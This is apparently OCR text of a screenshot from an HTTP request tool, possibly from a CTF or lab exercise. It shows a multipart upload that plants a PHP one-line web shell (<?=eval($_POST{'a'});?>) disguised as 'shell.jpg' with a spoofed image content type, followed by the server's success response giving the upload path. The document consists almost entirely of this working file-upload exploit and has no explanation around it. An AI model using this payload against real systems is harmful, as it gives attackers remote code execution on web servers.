 Request
数据包扫描
美化
热加载
构造请求
Chrome";v="127", "Chromium";v="127"
5 Accept: application/json, text/javascript, */
*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8chIzHMrGBqjzEAx
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 215
17
18 ------WebKitFormBoundary8chIzHMrGBqjzEAx
19 Content-Disposition: form-data; name="file";
filename="shell.jpg"
20 Content-Type: image/png
21
22 <?=eval($_POST{'a'});?>
23 ------WebKitFormBoundary8chIzHMrGBqjzEAx--
24
Responses
https
36bytes / 29ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:29ms; 总耗时:85ms; URL:h
ttps://db97ccb2-a419-4af9-830...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 06:16:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.jpg"}